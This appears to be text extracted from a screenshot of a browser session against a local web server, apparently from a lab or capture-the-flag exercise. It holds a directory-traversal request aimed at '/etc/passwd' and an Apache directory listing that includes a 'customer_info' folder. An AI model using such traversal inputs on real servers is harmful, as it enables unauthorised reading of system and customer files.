 192.168.1.105/../../../../../../../../etc/passwd
http://192.168.1.105/etc/passwd — Visit
Search for 192.168.1.105/../../../../../../../../etc/passwd with:
G b a ebay W
Name Last modified Size Description
Parent Directory -
company_culture/ 2019-05-07 18:25 -
customer_info/ 2019-05-07 18:26 -
sales_docs/ 2019-05-07 18:27 -
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80